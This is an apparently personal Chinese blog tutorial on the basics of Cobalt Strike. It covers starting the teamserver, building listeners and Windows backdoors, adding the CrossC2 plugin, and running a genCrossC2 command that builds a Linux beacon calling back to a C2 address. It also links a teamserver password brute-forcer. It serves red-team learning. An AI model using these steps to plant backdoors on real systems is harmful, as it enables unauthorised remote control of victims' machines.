CobaltStrike基操

前言:最近和大哥们打了下红队,发现很多工具虽然知道,都还不是很熟悉。准备熟悉下这些工具的使用,这里只简单介绍了cs的上线方法,更多其他操作可以翻阅文档

启动

服务端

1 | ./teamserver ip passwd //端口默认为50050 |

默认CS端口比较危险,若是泄露可能被他人登录。密码爆破脚本:https://github.com/ryanohoro/csbruter

修改端口方法:在teamserver中修改



客户端

打开直接连接,用户名随便写

生成后门



windows



创建监听器

生成后门:选择刚刚创建的监听器即可





然后将生成的马传进目标靶机,运行即可。这里看到已经上现

###linux

CS默认是没有生成linux后门的功能的,需要下载插件CrossC2



项目地址:https://github.com/gloxec/CrossC2/releases

根据使用操作系统下载,其中CrossC2-GithubBot-2023-03-27.cna都要下载



下载后,修改CrossC2-GithubBot-2023-03-27.cna中的路径

然后进入CS选择添加脚本,就添加刚刚的CrossC2-GithubBot-2023-03-27.cna文件即可。



最后就是创建监听器,监听器需要选择https的





然后生成linux后门,(没有添加脚本的话是没有这个选项的)

注意.cobaltstrike.beacon_keys文件是服务端里的

除此之外还可以直接生后门

1 | ./genCrossC2.Linux 192.168.50.123 443 .cobaltstrike.beacon_keys null Linux x64 /tmp/LinuxShell |

build生成后,把马传进目标靶机执行即可上线

其他操作

CS还有许多功能,上面写的只是如何上线。各种攻击方法可以参考文档

https://wiki.wgpsec.org/knowledge/intranet/Cobalt-Strike.html

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 k4i_x3i0's blog!